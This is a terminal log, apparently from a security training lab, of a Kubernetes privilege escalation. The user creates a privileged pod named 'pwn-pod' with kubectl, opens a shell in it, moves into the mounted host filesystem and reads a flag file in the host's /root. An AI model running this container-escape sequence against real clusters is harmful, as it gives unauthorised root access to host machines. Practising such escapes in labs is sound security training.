 root@ip-172-31-91-142:/home/ubuntu# vim priv-pod.yml
root@ip-172-31-91-142:/home/ubuntu# KUBECONFIG=/tmp/kubeconfig.yml kubectl apply -f priv-pod.yaml
error: the path "priv-pod.yaml" does not exist
root@ip-172-31-91-142:/home/ubuntu# KUBECONFIG=/tmp/kubeconfig.yml kubectl apply -f priv-pod.yml
Warning: Use tokens from the TokenRequest API or manually created secret-based tokens instead of auto-generated secret-based tokens.
pod/pwn-pod created
root@ip-172-31-91-142:/home/ubuntu# KUBECONFIG=/tmp/kubeconfig.yml kubectl exec -it pwn-pod -n ci-build -- /bin/sh
Warning: Use tokens from the TokenRequest API or manually created secret-based tokens instead of auto-generated secret-based tokens.
/ # ls
bin    dev    etc    home   host   lib    media  mnt    opt    proc   root   run    sbin   srv    sys    tmp    usr    var
/ # cd host/
/host # ls
bin                 etc                 lib64               opt                 sbin                sys
bin.usr-is-merged   home                lost+found          proc                sbin.usr-is-merged  tmp
boot                lib                 media               root                snap                usr
dev                 lib.usr-is-merged   mnt                 run                 srv                 var
/host # cd root
/host/root # ls
proof.txt  snap
/host/root # cat proof.txt
secdojosjsjbdsfnjdfnsklartysmfkfnxjspddksd
/host/root #